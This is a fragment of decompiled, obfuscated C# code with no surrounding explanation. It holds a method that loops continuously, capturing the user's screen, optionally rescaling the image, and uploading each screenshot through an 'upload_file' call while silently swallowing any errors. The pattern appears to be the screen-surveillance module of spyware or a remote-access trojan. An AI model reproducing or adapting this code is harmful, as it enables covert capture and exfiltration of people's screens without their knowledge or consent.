 internal void p96()
{
if (this.XCI == 0 & this.int_0 == 0)
{
while (!L91.E63)
{
try
{
gVG.Class56.upload_file(L91.wO4_0.N66(true), "screenshot", this.struct6_0);
}
catch
{
GC.Collect();
}
Thread.Sleep(this.int_1);
}
}
else
{
while (!L91.E63)
{
try
{
gVG.Class56.upload_file(Class60.convert_to_byteArray(Class60.save_image(L91.wO4_0.capture_screenshot(true), L91.wO4_0.PyP.Width,
L91.wO4_0.PyP.Height, (this.XCI + this.int_0) * 100 / (L91.wO4_0.PyP.Width + L91.wO4_0.PyP.Height))), "screenshot", this.struct6_0);
}
catch
{
GC.Collect();
}
Thread.Sleep(this.int_1);
}
}
L91.E63 = false;
}